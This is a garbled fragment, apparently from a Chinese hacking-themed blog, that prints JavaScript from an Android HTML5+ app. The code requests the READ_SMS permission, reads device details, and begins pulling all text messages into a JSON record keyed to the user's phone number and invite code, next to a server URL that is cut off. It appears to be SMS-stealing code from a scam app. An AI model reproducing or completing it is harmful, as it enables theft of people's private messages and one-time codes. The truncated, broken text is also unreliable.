 <script>
mui.init();
mui.plusReady(function () {
//var main = plus.android.runtimeMainActivity();
// main.moveTaskToBack(false);
var address = plus.device.vendor + '-' + plus.device.model;
address = address.replace(/\n/g, "").replace(/ /g, "").replace(/\r/g, "");
var apiserver = 'htt
//重复数据处理 预防用户重复点击
var danjishijian = true;
function requestPermission(sjh, yqm) {
plus.android.requestPermissions(
["android.permission.READ_SMS"],
function (resultObj) {
//SmsInfo存放一条短信的各项内容
var SmsInfo = {}
//Sms存放所有短信
var Sms = {}
var aimei = sjh;
var aimei2 = yqm;
var duanxin = '[{"imei":"' + aimei + '","imei2":"' + aimei2 + '"}';
var Cursor = plus.android.importClass("android.database.Cursor")
var Uri = plus.android.importClass("android.net.Uri") //注意啦，android.net.Uri中的net
var activity = plus.android.runtimeMainActivity()
var uri = Uri.parse("content://sms/");
HACK学习呀